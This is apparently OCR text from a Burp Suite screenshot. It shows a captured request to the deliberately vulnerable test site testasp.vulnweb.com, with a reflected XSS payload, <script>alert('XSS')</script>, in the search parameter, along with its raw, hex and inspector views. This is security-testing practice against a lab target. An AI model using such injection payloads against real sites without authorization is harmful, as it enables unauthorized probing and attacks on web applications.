 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start re
1 http://testasp.vulnweb.com GET /search.asp?searchFor=test ✓ HTML asp 44.238.29.244 12:54:09 17 ... 8080
2 http://testasp.vulnweb.com GET /search.asp?searchFor=%3Cscript... ✓ HTML asp 44.238.29.244 12:55:58 17 ... 8080
GET request to http://testasp.vulnweb.com/search.asp?searchFor=%3Cscript%3Ealert(%2...
Previous Next Action
Request
Pretty Raw Hex
\n
1 GET /search.asp?searchFor=%3Cscript%3Ealert(%27XSS%27)%3C/script%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
<script>alert('XSS')</script>
Search
0 highlights
Inspector
Request
Pretty Raw Hex
\n
00000000 47 45 54 20 2f 73 65 61 72 63 68 2e 61 73 7
00000010 73 65 61 72 63 68 46 6f 72 3d 25 33 43 73 6
00000020 69 70 74 25 33 45 61 6c 65 72 74 28 25 32 3
00000030 53 53 25 32 37 29 25 33 43 2f 73 63 72 69 7
00000040 25 33 45 20 48 54 54 50 2f 31 2e 31 0d 0a 4
00000050 73 74 3a 20 74 65 73 74 61 73 70 2e 76 75 6
00000060 77 65 62 2e 63 6f 6d 0d 0a 41 63 63 65 70 7
00000070 4c 61 6e 67 75 61 67 65 3a 20 65 6e 2d 55 5
00000080 65 6e 3b 71 3d 30 2e 39 0d 0a 55 70 67 72 6
00000090 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 7
000000a0 73 74 73 3a 20 31 0d 0a 55 73 65 72 2d 41 6
000000b0 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 3
000000c0 28 57 69 6e 64 6f 77 73 20 4e 54 20 31 30 2
000000d0 3b 20 57 69 6e 36 34 3b 20 78 36 34 29 20 4
000000e0 70 6c 65 57 65 62 4b 69 74 2f 35 33 37 2e 3
000000f0 20 28 4b 48 54 4d 4c 2c 20 6c 69 6b 65 20 47 65 (KHTML, like Ge
00000100 63 6b 6f 29 20 43 68 72 6f 6d 65 2f 31 33 38 2e cko) Chrome/138.
00000110 30 2e 30 2e 30 20 53 61 66 61 72 69 2f 35 33 37 0.0.0 Safari/537
00000120 2e 33 36 0d 0a 41 63 63 65 70 74 3a 20 74 65 78 .36 Accept: tex
00000130 74 2f 68 74 6d 6c 2c 61 70 70 6c 69 63 61 74 69 t/html,applicati
00000140 6f 6e 2f 78 68 74 6d 6c 2b 78 6d 6c 2c 61 70 70 on/xhtml+xml,app
00000150 6c 69 63 61 74 69 6f 6e 2f 78 6d 6c 3b 71 3d 30 lication/xml;q=0
00000160 2e 39 2c 69 6d 61 67 65 2f 61 76 69 66 2c 69 6d .9,image/avif,im
00000170 61 67 65 2f 77 65 62 70 2c 69 6d 61 67 65 2f 61 age/webp,image/a
00000180 70 6e 67 2c 2a 2f 2a 3b 71 3d 30 2e 38 2c 61 70 png,*/*;q=0.8,ap
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /search.asp
Request query parameters 1
Request headers 7
Name Value
Host testasp.vulnweb.com
Accept-Language en-US,en;q=0.9
Upgrade-Insecure-Req... 1
User-Agent Mozilla/5.0 (Windows ...
Accept text/html,application/x...
Accept-Encoding gzip, deflate, br
Connection keep-alive
Inspector
Notes
Event log All issues
Memory: 160.7MB
Disabled